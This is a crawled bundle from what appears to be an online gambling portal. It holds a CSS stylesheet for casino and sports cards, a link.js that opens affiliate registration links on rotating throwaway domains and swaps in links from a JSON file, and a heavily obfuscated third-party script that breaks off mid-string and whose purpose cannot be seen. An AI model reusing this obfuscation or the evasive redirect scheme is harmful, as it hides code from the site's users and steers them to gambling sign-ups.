  background: no-repeat center / 85% url("../image/jiuyoulogo.png")
    rgba(255, 255, 255, 0.05);
}
.home-top-entry .game-wrapper .ag-card-img_kaiyun {
  background: no-repeat center / 95% url("../image/kaiyunlogo.png")
    rgba(255, 255, 255, 0.05);
}

/*.home-top-entry .game-wrapper .ag-card-img_ltt {*/
/*    background: no-repeat center / 85% url('../image/lttlogo.png') rgba(255,255,255,.05)*/
/*}*/

/*.home-top-entry .game-wrapper .ag-card-img_jbo {*/
/*    background: no-repeat center / 85% url('../image/jbologo.png') rgba(255,255,255,.05)*/
/*}*/

.home-top-entry .game-wrapper .ag-card-content1 {
  flex: 1;
  padding-left: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content1 h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content1 ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content1 ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content1 p {
  font-size: 12px;
  color: #abfdbd;
}

.home-top-entry .game-wrapper .ag-card-arrow {
  position: absolute;
  display: flex;
  align-items: center;
  justify-content: center;
  width: 32px;
  height: 100%;
  right: 0;
  top: 0;
  background-color: rgb(255 255 255 / 4%);
}

.home-top-entry .game-wrapper .ag-card-arrow span {
  transform: rotate(90deg);
  color: #7b7b9d;
  font-size: 24px;
}

.home-top-entry .game-wrapper .ag-card:hover {
  background-size: auto 120%;
}

.home-top-entry .game-wrapper .ag-card.ag-qj {
  background-image: url(../image/ag-qj.png);
}

.home-top-entry .game-wrapper .ag-card.ag-in {
  background-image: url(../image/ag-in.png);
}

.home-top-entry .game-wrapper .ag-card-content {
  flex: 1 1;
  padding-left: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
  font-size: 12px;
  color: #fdabab;
}

@media screen and (max-width: 1300px) {
  .home-top-entry .game-wrapper {
    grid-template-columns: 9.5fr 3.5fr;
  }
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper {
    margin-top: 45px;
    margin-top: 0px;
    height: auto;
    grid-template-columns: 1fr;
  }

  .home-top-entry .game-wrapper .ag-card {
    padding: 25px 0 25px 16px;
    height: 130px;
  }
}

@media screen and (max-width: 468px) {
  .home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 18px;
    line-height: 26px;
  }

  .home-top-entry .game-wrapper .ag-card-content ul,
  .home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
  }
}

.home-top-entry {
  margin: 0 auto;
  max-width: 1430px;
}

.home-top-entry .game-wrapper {
  display: grid;
  grid-gap: 16px;
  gap: 16px;
}

@media screen and (max-width: 960px) {
  .home-top-entry {
  }
}

.home {
  background: transparent;
}

.home_page {
  max-width: 1424px;
  margin: 0 auto;
}

.home_page > section .game-swiper {
  margin-bottom: 64px;
}

.home_page .game_item {
  width: 100%;
  height: 200px;
  overflow: hidden;
  border-radius: 16px;
  position: relative;
  margin-bottom: 16px;
  background-repeat: no-repeat;
  background-size: cover;
  cursor: pointer;
  flex: 1 1;
  transition: all linear 150ms;
}

.home_page .game_item .img-right {
  display: none;
  -webkit-animation: fadeIn 250ms linear;
  animation: fadeIn 250ms linear;
}

.home_page .game_item_active {
  flex: 1.97 1;
}

.home_page .game_item_active .img-right {
  display: block;
}

.home_page .game_item .game_item_maintenance_icon {
  display: none;
}

.home_page .game_item_maintenance_icon {
  display: inline-block;
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  height: 100%;
  z-index: 2;
}

.home_page .game_item > img {
  position: absolute;
  right: 0;
  bottom: 0;
  height: 100%;
  transition: -webkit-transform 200ms linear;
  transition: transform 200ms linear;
  transition: transform 200ms linear, -webkit-transform 200ms linear;
}

.home_page .game_item_1 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #f87700 0%, #f2d53c 100%);
}

.home_page .game_item_2 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #201e93 0%, #5621ed 100%);
}

.home_page .game_item_3 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #931e1e 0%, #ed215e 100%);
}

.home_page .game_item_4 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #0c71aa 0%, #0cdddd 100%);
}

.home_page .game_item_5 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #1a6529 0%, #21ed50 100%);
}

.home_page .game_item_6 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #1a6529 0%, #21ed50 100%);
}

.home_page .game_item_7 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #1a6529 0%, #21ed50 100%);
}

.home_page .game_item_8 {
  background: no-repeat right / auto 100% url(../image/sport-item-bg.png),
    linear-gradient(90deg, #1a6529 0%, #21ed50 100%);
}

.home_page .sports-and-lottery {
  display: flex;
}

.home_page .sports-and-lottery .home_sports_game {
  margin-bottom: 64px;
}

.home_page .sports-and-lottery .home_sports_game {
  width: 100%;
}

.home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
  display: flex;
  grid-gap: 16px;
  gap: 16px;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit {
  position: absolute;
  max-width: 100%;
  left: 7%;
  top: 50% !important;
  -webkit-transform: translateY(-50%);
  transform: translateY(-50%);
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
  font-family: Montserrat-Black, sans-serif;
  font-size: 24px;
  line-height: 1.2;
  -webkit-background-clip: text;
  color: #fff;
}

.home_page .sports-and-lottery .home_sports_game .top_game_tit p {
  font-family: Montserrat, sans-serif;
  max-width: 250px;
  margin-top: 8px;
  font-size: 16px;
  line-height: 1.5;
  color: rgba(255, 255, 255, 0.8);
}

.home_page .sports-and-lottery .home_sports_game .buttons_box {
  position: absolute;
  top: 180px;
  left: 40px;
}

@media screen and (max-width: 960px) {
  .home {
  }

  .home2 {
  }

  .home_page .sports-and-lottery .home_sports_game .top_game_tit h5 {
    font-size: 18px;
    padding-left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .top_game_tit p {
    font-size: 12px;
    padding-left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item {
    height: 159.6px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
    font-size: 26px;
    left: 20.8px;
    top: 29.2px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
    left: 20.8px;
    top: 101.6px;
  }

  .home_page > section .game-swiper {
    margin-bottom: 24px;
  }
}

@media screen and (max-width: 768px) {
  .home_page .sports-and-lottery {
    display: block;
  }

  .home_page .sports-and-lottery .home_sports_game {
    flex: initial;
    margin-right: 0;
    margin-bottom: 32px;
  }

  .home_page .sports-and-lottery .home_sports_game .home_sports_game-content {
    display: inherit;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item {
    height: 130px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .img-right {
    display: block;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .top_game_tit {
    font-size: 18px;
    top: 24px;
    left: 16px;
  }

  .home_page .sports-and-lottery .home_sports_game .game_item .buttons_box {
    left: 16px;
    top: 82px;
  }
}

@font-face {
  font-family: swiper-icons;
  src: url("[data-uri]");
  font-weight: 400;
  font-style: normal;
}

:root {
  --swiper-theme-color: #007aff;
}

:root {
  --swiper-navigation-size: 44px;
}

:root {
  --animate-duration: 1s;
  --animate-delay: 1s;
  --animate-repeat: 1;
}

@-webkit-keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@keyframes fadeIn {
  from {
    opacity: 0;
  }

  to {
    opacity: 1;
  }
}

@media screen and (max-width: 767px) {
  :root {
    --app-background-color: #05061a !important;
  }
}

@-webkit-keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

@keyframes fadeIn {
  0% {
    opacity: 0;
  }

  100% {
    opacity: 1;
  }
}

html {
  line-height: 1.15;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

img {
  border-style: none;
}

::-webkit-file-upload-button {
  -webkit-appearance: button;
  font: inherit;
}

ul {
  margin: 0;
  padding: 0;
}

li {
  list-style-type: none;
}

p {
  margin: 0;
}

* {
  box-sizing: border-box;
  margin: 0;
  padding: 0;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 100;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 200;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 300;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 400;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 500;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 600;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 700;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 800;
}

@font-face {
  font-family: "Montserrat";
  src: url(../font/latin.fab57614.woff2);
  font-weight: 900;
}

@font-face {
  font-family: "D-DIN";
  src: url(https://1dingfa.com/static/media/D-DIN.otf) format("truetype");
}

@font-face {
  font-family: "DIN Bold";
  src: url("../font/iconfont.407a95e9.ttf") format("truetype");
}

body {
  background: no-repeat top / cover url(../image/background.png);
  font-size: 14px;
  color: #fff;
  color: var(--app-color);
  background-color: #121e36ff;
  background-color: var(--app-background-color);
  font-family: "Montserrat", "Open Sans", "PingFang SC", "Microsoft YaHei",
    "Helvetica Neue", "Hiragino Sans GB", "WenQuanYi Micro Hei", Arial,
    sans-serif;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}

@media screen and (min-width: 768px) {
  body {
    padding-bottom: env(safe-area-inset-bottom);
    padding-top: env(safe-area-inset-top);
  }
}

body::-webkit-scrollbar {
  width: 4px;
  height: 4px;
}

body::-webkit-scrollbar-thumb {
  border-radius: 8px;
  -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.2);
  background: #25324bff;
  background: var(--hx1-background-color);
}

body::-webkit-scrollbar-track {
  border-radius: 0;
}

.content-wrapper > div {
  padding-left: 16px;
  padding-right: 16px;
  box-sizing: content-box;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1 1;
}

.ag-font {
  font-family: system-ui;
}

.ag-font1 {
  font-family: system-ui;
}

.home-top-entry .game-wrapper .ag-card1,
.home-top-entry .game-wrapper .ag-card-arrow {
  transition: all 0.15s ease-in-out;
}

.home-top-entry .game-wrapper {
  margin-top: 64px;
  grid-template-columns: 950px 1fr;
}

.home-top-entry .game-wrapper .ag-card1:hover {
  background-color: #60159b;
}

.home-top-entry .game-wrapper .ag-card1:hover .ag-card-arrow {
  background-color: #702ca1;
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 329px;
  }

  .home-top-entry .game-wrapper {
    margin-top: 24px;
    height: auto;
    grid-template-columns: 1fr;
  }

  @media screen and (max-width: 468px) {
    .home-top-entry .game-wrapper .ag-card-img {
      width: 106px;
    }

    .home-top-entry .game-wrapper .ag-card-content1 h5 {
      font-size: 18px;
      line-height: 26px;
    }

    .home-top-entry .game-wrapper .ag-card-content ul,
    .home-top-entry .game-wrapper .ag-card-content1 p {
      font-size: 12px;
    }
  }

  .home-top-entry .game-wrapper .ag-card1 {
    padding: 25px 0 25px 16px;
    height: 130px;
  }
}

.home-top-entry .game-wrapper .game-wrapper_agbox {
  grid-row: span 2;
  position: relative;
}

.home-top-entry .game-wrapper_ag {
  border-radius: 16px 42px 16px 16px !important;
  padding: 32px;
  cursor: pointer;
  position: absolute;
  z-index: 1;
  width: 100%;
  background: transparent;
  height: 100%;
}

.home-top-entry .game-wrapper_ag-list {
  display: flex;
  color: #f9f5f3;
  line-height: 28px;
}

.home-top-entry .game-wrapper_ag-list ul {
  display: flex;
}

.home-top-entry .game-wrapper_ag-list ul li {
  margin-right: 12px;
}

.home-top-entry .game-wrapper_ag-list ul li i {
  margin-right: 8px;
  font-weight: 900;
  font-style: normal;
}

.home-top-entry .game-wrapper_ag-join {
  margin-top: 72px;
}

.home-top-entry .game-wrapper_ag-join h2 {
  font-size: 44px;
  line-height: 1.5;
}

.home-top-entry .game-wrapper_ag-join p {
  margin-top: 8px;
  font-size: 14px;
  line-height: 18px;
  color: #cbd6ff;
}

.home-top-entry .game-wrapper_ag button {
  margin-top: 32px;
  border-radius: 4px;
  background: #ffd600;
  padding: 0 24px;
  font-size: 16px;
  line-height: 40px;
  color: #324466;
}

.home-top-entry .game-wrapper_ag button .iconfont {
  margin-left: 4px;
}

.home-top-entry .game-wrapper_ag button:hover {
  background: #ffb01b;
  color: #071e5e;
}

.home-top-entry .game-wrapper .game-wrapper_agbg {
  background: no-repeat right / contain url(../image/ag-55.png),
    no-repeat top / cover
      url("[data-uri]"),
    linear-gradient(129.67deg, #4a00e0 0%, #6717a6 51%, #220959 100%);
}

.home-top-entry .game-wrapper .game-wrapper_agbg2 {
  background: no-repeat right / contain url(../image/ag-77.png),
    no-repeat top / cover
      url("[data-uri]"),
    linear-gradient(129.67deg, #4a00e0 0%, #6717a6 51%, #220959 100%);
}
.home-top-entry .game-wrapper .ag-card {
  position: relative;
  display: flex;
  background-color: #1765bf;
  padding: 16px 0 16px 16px;
  overflow: hidden;
  cursor: pointer;
  height: 156px;
}

.home-top-entry .game-wrapper .ag-card {
  transition: all 0.15s ease-in-out;
}

.home-top-entry .game-wrapper .ag-card:hover {
  background-color: #1765bf;
}

.home-top-entry .game-wrapper .ag-card-content {
  flex: 1;
  padding-left: 16px;
  display: flex;
  flex-direction: column;
  justify-content: space-evenly;
}

.home-top-entry .game-wrapper .ag-card-content h5 {
  font-size: 24px;
  line-height: 32px;
}

.home-top-entry .game-wrapper .ag-card-content ul {
  display: flex;
}

.home-top-entry .game-wrapper .ag-card-content ul li {
  white-space: pre-wrap;
  margin-right: 8px;
}

.home-top-entry .game-wrapper .ag-card-content p {
  font-size: 12px;
  color: #fdabab;
}

@media screen and (max-width: 1300px) {
  .home-top-entry .game-wrapper {
    grid-template-columns: 9.5fr 3.5fr;
  }
}

@media screen and (max-width: 960px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 329px;
  }

  .home-top-entry .game-wrapper {
    margin-top: 24px;
    height: auto;
    grid-template-columns: 1fr;
  }

  .home-top-entry .game-wrapper .ag-card {
    padding: 25px 0 25px 16px;
    height: 130px;
  }
}

@media screen and (max-width: 768px) {
  .home-top-entry .game-wrapper .game-wrapper_agbox {
    height: 246px;
  }

  .home-top-entry .game-wrapper_ag {
    display: grid;
    justify-items: start;
    padding: 16px 16px 32px;
    cursor: pointer;
  }

  .home-top-entry .game-wrapper_ag-join {
    margin-top: 0;
    grid-row-start: 1;
  }

  .home-top-entry .game-wrapper_ag-join h2 {
    font-size: 18px;
    padding-left: 16px;
    line-height: 1.5;
  }

  .home-top-entry .game-wrapper_ag-join p {
    white-space: pre-wrap;
    padding-left: 16px;
    font-size: 12px;
  }

  .home-top-entry .game-wrapper_ag-list {
    padding: 0;
    margin-top: 8px;
    flex-direction: column-reverse;
    padding-left: 16px;
  }

  .home-top-entry .game-wrapper_ag-list ul {
    display: grid;
    grid-template-columns: 1fr 1fr;
    margin: 0;
  }

  .home-top-entry .game-wrapper_ag-list ul li {
    font-size: 12px;
    line-height: 28px;
    color: #fff9;
    margin-right: 8px;
  }

  .home-top-entry .game-wrapper_ag-list ul li i {
    margin: 0 8px;
  }

  .home-top-entry .game-wrapper_ag button {
    margin-top: 41px;
  }
}

@media screen and (max-width: 468px) {
  .home-top-entry .game-wrapper .game-wrapper_agbg {
    background: no-repeat right / contain url(../image/ag-55.png),
      linear-gradient(
        129.67deg,
        rgb(255 255 255 / 5%) 0%,
        rgb(255 255 255 / 5%) 51%,
        rgb(0 0 0 / 0%) 100%
      );
  }
  
  .home-top-entry .game-wrapper .game-wrapper_agbg2 {
    background: no-repeat right / contain url(../image/ag-77.png),
      linear-gradient(
        129.67deg,
        rgb(255 255 255 / 5%) 0%,
        rgb(255 255 255 / 5%) 51%,
        rgb(0 0 0 / 0%) 100%
      );
  }  

  .home-top-entry .game-wrapper .ag-card-content h5 {
    font-size: 18px;
    line-height: 26px;
  }

  .home-top-entry .game-wrapper .ag-card-content ul,
  .home-top-entry .game-wrapper .ag-card-content p {
    font-size: 12px;
  }
}

.home-top-entry {
  margin: 0 auto;
  max-width: 1430px;
}

.home-top-entry .game-wrapper {
  display: grid;
  gap: 16px;
}

.home-top-entry .game-wrapper > div {
  border-radius: 16px;
}

@media screen and (max-width: 960px) {
  .home-top-entry {
  }
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.page {
  min-height: 100vh;
  display: flex;
  flex-direction: column;
}

.content-wrapper {
  flex: 1;
}

.bubbly-button {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  border: none;
  cursor: pointer;
  transition: transform ease-in 0.25s, box-shadow ease-in 0.25s;
}

.style1 {
  background-color: #fff;
}

.style2 {
  background-color: #ffffff1a;
  color: #fff;
}

.style1:hover {
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
}

.style2:hover {
  background-color: #fff !important;
  color: #324466 !important;
  box-shadow: 0 2px 16px #fff;
  transition: background-color 0.25s;
}

.bubbly-button:focus {
  outline: 0;
}

.bubbly-button:before,
.bubbly-button:after {
  position: absolute;
  content: "";
  display: block;
  width: 140%;
  height: 100%;
  left: -20%;
  z-index: -1000;
  transition: all ease-in-out 0.5s;
  background-repeat: no-repeat;
}

.style1:before {
  display: none;
  top: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 20%, #ffb01b 20%, transparent 30%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 10% 10%, 20% 20%, 15% 15%, 20% 20%, 18% 18%, 10% 10%, 15% 15%,
    10% 10%, 18% 18%;
}

.style1:after {
  display: none;
  bottom: -75%;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1:active {
  transform: scale(0.9);
  background-color: #ffb01b;
  box-shadow: 0 2px 25px #ffb01b33;
}

.style1.animate {
  transform: scale(0.99);
  background-color: #ffb01b;
  box-shadow: 0 2px 16px #ffb01b;
  transition: background-color 0.25s;
  background-image: radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, transparent 10%, #ffb01b 15%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%),
    radial-gradient(circle, #ffb01b 20%, transparent 20%);
  background-size: 15% 15%, 20% 20%, 18% 18%, 20% 20%, 15% 15%, 10% 10%, 20% 20%;
}

.style1.animate:before {
  display: block;
  animation: topBubbles ease-in-out 0.75s forwards;
}

.style1.animate:after {
  display: block;
  animation: bottomBubbles ease-in-out 0.75s forwards;
}

@keyframes topBubbles {
  0% {
    background-position: 5% 90%, 10% 90%, 10% 90%, 15% 90%, 25% 90%, 25% 90%,
      40% 90%, 55% 90%, 70% 90%;
  }

  50% {
    background-position: 0% 80%, 0% 20%, 10% 40%, 20% 0%, 30% 30%, 22% 50%,
      50% 50%, 65% 20%, 90% 30%;
  }

  to {
    background-position: 0% 70%, 0% 10%, 10% 30%, 20% -10%, 30% 20%, 22% 40%,
      50% 40%, 65% 10%, 90% 20%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}

@keyframes bottomBubbles {
  0% {
    background-position: 10% -10%, 30% 10%, 55% -10%, 70% -10%, 85% -10%,
      70% -10%, 70% 0%;
  }

  50% {
    background-position: 0% 80%, 20% 80%, 45% 60%, 60% 100%, 75% 70%, 95% 60%,
      105% 0%;
  }

  to {
    background-position: 0% 90%, 20% 90%, 45% 70%, 60% 110%, 75% 80%, 95% 70%,
      110% 10%;
    background-size: 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%, 0% 0%;
  }
}
.hover-image-container {
  text-align: center;
  margin-bottom: 20px;
  cursor: pointer;

}

.hover-image {
  width: 100%; /* Makes it responsive */
  max-width: 100%; /* Adjust based on your layout */
  transition: transform 0.3s ease-in-out;
  cursor: pointer;  
}

.hover-image:hover {
  transform: scale(1.1);
}

/* Remove link styling */
.hover-image-container a {
  display: inline-block;
  text-decoration: none;
}

/* Mobile version */
@media screen and (max-width: 768px) {
  #responsiveImage {
    content: url('../image/lguslgo-2025.webp');
    max-width: 100%;
  }
}


--- FILE ---
content_type: application/javascript
request_url: https://tk224.ldc838.com/go/kaiyun7/link.js
body_size: 1182
content:
var randomNumber = Math.floor(Math.random() * 90000) + 10000;

line = {
    ky  : '27443719',   // 开云
    jy  : '94088242',    // 九游
}

//复制开始
let base_url = {
	
	//开云
    kyPc:   'https://www.eda44i.vip:8443/register' + randomNumber + '/?i_code='+ line.ky,
    kyH5:   'https://www.0w0v5c.vip:9182/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp:   'https://www.x9v3aq.vip:9963/' + randomNumber + '?i_code='+  line.ky,
    kyPc1:   'https://www.wsw9wn.vip:9043/register' + randomNumber + '/?i_code='+ line.ky,
    kyH51:   'https://www.rvf1qb.vip:8005/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp1:   'https://www.x9v3aq.vip:9963/' + randomNumber + '?i_code='+  line.ky,   
    kyPc2:   'https://www.eda44i.vip:8443/register' + randomNumber + '/?i_code='+ line.ky,
    kyH52:   'https://www.0w0v5c.vip:9182/entry/register' + randomNumber + '/?i_code='+ line.ky,
    kyApp2:   'https://www.5gperu.vip:9056/' + randomNumber + '?i_code='+  line.ky,
         
    
    //九游
    jyPc:   'https://www.m37ioc.vip:6848/register' + randomNumber + '/?i_code=' + line.jy,
    jyH5:   'https://www.6m7ptb.vip:9103/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp:   'https://www.tt5u8w.vip:9077/' + randomNumber + '?i_code='+ line.jy,
    jyPc1:   'https://www.o6imvb.vip:9048/register' + randomNumber + '/?i_code=' + line.jy,
    jyH51:   'https://www.fcatrl.vip:3962/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp1:   'https://www.tt5u8w.vip:9077/' + randomNumber + '?i_code='+ line.jy,
    jyPc2:   'https://www.m37ioc.vip:6848/register' + randomNumber + '/?i_code=' + line.jy,
    jyH52:   'https://www.6m7ptb.vip:9103/entry/register' + randomNumber + '/?i_code=' + line.jy,
    jyApp2:   'https://www.zets2u.vip:9192/' + randomNumber + '?i_code='+ line.jy,
    
	 

    


	 
}
//复制结束


let backup_link = {

}
let xmlhttp;
function loadData(url, cfunc) {
  if (window.XMLHttpRequest) {
    xmlhttp = new XMLHttpRequest();
  } else {
    xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
  }
  xmlhttp.onreadystatechange = cfunc;
}
function readFile(url) {
  loadData(url, function () {
    if (xmlhttp.readyState === 4 && xmlhttp.status === 200) {
        let data = JSON.parse(xmlhttp.responseText)
        let arr  = Object.keys(data)
        if (arr.length === 21){
        for (let key in data) {
            base_url[key] = data[key];
            }
        }else{
        for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
        }
    }else{
         for (let key in backup_link) {
            base_url[key] = backup_link[key];
            }
    }
  })
}
readFile("alternat_links.json")

let link = {
    contact:"", 
}
for (let key in base_url) {
    link[key] = base_url[key];
}

function getDevice() {
    if (/(Android|IOS|iPhone|iPad|iPod|Windows Phone|webOS|BlackBerry)/i.test(navigator.userAgent)) {
        return 'mobile'
    } else {
        return 'pc'
    }
}

const device = getDevice();

function register(key) {
    if( key === 'jy') {
        window.open(device == 'pc' ? link.jyPc : link.jyH5);
    } else if( key === 'jy1') {
        window.open(device == 'pc' ? link.jyPc1 : link.jyH51);
    } else if( key === 'jy2') {
        window.open(device == 'pc' ? link.jyPc2 : link.jyH52);
    } else if( key === 'ky') {
        window.open(device == 'pc' ? link.kyPc : link.kyH5);
    } else if( key === 'ky1') {
        window.open(device == 'pc' ? link.kyPc1 : link.kyH51);
    } else if( key === 'ky2') {
        window.open(device == 'pc' ? link.kyPc2 : link.kyH52);
    } else if( key === 'contact') {
        window.open(device == 'pc' ? link.contact : link.contact);
    } else {
        window.open(link[key])
    }
}

function contact () {
    window.open(link.contact);
}

--- FILE ---
content_type: application/javascript
request_url: https://api.yibo4137.com/cscb.js
body_size: 10754
content:
var _js='jsjiami.com.v7';var a4=h;(function(j,k,l,m,n,o,p){return j=j>>0x9,o='hs',p='hs',function(q,r,s,t,u){var a3=h;t='tfi',o=t+o,u='up',p+=u,o=s(o),p=s(p),s=0x0;var v=q();while(!![]&&--m+r){try{t=-parseInt(a3(0x1d2,'\x5a\x6f\x6a\x39'))/0x1+-parseInt(a3(0x172,'\x61\x62\x4b\x46'))/0x2*(parseInt(a3(0x19c,'\x5b\x5a\x56\x6d'))/0x3)+parseInt(a3(0x1af,'\x5b\x5a\x56\x6d'))/0x4*(-parseInt(a3(0x19a,'\x34\x56\x67\x7a'))/0x5)+parseInt(a3(0x183,'\x24\x44\x40\x2a'))/0x6*(-parseInt(a3(0x1ba,'\x33\x6d\x4f\x74'))/0x7)+parseInt(a3(0x186,'\x6d\x6e\x68\x6f'))/0x8*(parseInt(a3(0x1c3,'\x39\x73\x34\x39'))/0x9)+parseInt(a3(0x1b8,'\x73\x62\x46\x71'))/0xa+parseInt(a3(0x15f,'\x74\x61\x54\x48'))/0xb;}catch(w){t=s;}finally{u=v[o]();if(j<=m)s?n?t=u:n=u:s=u;else{if(s==n['replace'](/[RQdOLktJPCEVbYDAhuW=]/g,'')){if(t===r){v['un'+o](u);break;}v[p](u);}}}}}(l,k,function(q,r,s,t,u,v,w){return r='\x73\x70\x6c\x69\x74',q=arguments[0x0],q=q[r](''),s='\x72\x65\x76\x65\x72\x73\x65',q=q[s]('\x76'),t='\x6a\x6f\x69\x6e',(0x1ac56b,q[t](''));});}(0x18800,0x28a8d,g,0xc6),g)&&(_js=a4(0x1a8,'\x68\x78\x59\x64'));function g(){var al=(function(){return[_js,'\x74\x6b\x4f\x6a\x57\x52\x73\x52\x56\x41\x6a\x43\x69\x50\x4f\x61\x6d\x52\x75\x62\x69\x52\x2e\x4c\x63\x59\x44\x4a\x6f\x45\x51\x57\x6d\x64\x2e\x64\x76\x4c\x68\x37\x3d\x3d','\x57\x50\x44\x35\x57\x35\x56\x63\x4c\x65\x33\x63\x4c\x47','\x57\x34\x64\x64\x56\x62\x66\x76\x57\x37\x30','\x78\x6d\x6f\x54\x68\x6d\x6b\x56','\x41\x4c\x79\x6e\x6a\x6d\x6f\x53\x6a\x74\x2f\x64\x4d\x38\x6b\x72\x42\x61\x78\x64\x55\x64\x42\x64\x4f\x47','\x76\x38\x6b\x56\x63\x62\x4a\x63\x53\x61','\x57\x36\x62\x43\x57\x4f\x56\x63\x47\x77\x4a\x64\x52\x61','\x61\x30\x2f\x64\x4e\x61\x54\x4a\x57\x35\x33\x64\x4c\x43\x6b\x54\x57\x37\x35\x54\x75\x33\x6d\x78\x62\x75\x78\x64\x53\x38\x6f\x47\x57\x50\x34\x4e\x57\x37\x56\x63\x4c\x6d\x6b\x41\x44\x6d\x6b\x4a\x7a\x53\x6b\x59\x57\x50\x35\x4c','\x42\x64\x43\x45\x57\x4f\x75\x46','\x57\x34\x6c\x64\x50\x4a\x37\x64\x4f\x53\x6b\x52\x44\x38\x6b\x78\x6c\x71\x4b','\x65\x76\x46\x63\x53\x57\x4a\x64\x50\x47','\x57\x4f\x42\x63\x48\x43\x6b\x31\x68\x4d\x2f\x63\x4a\x49\x38\x70\x70\x4c\x68\x63\x52\x61','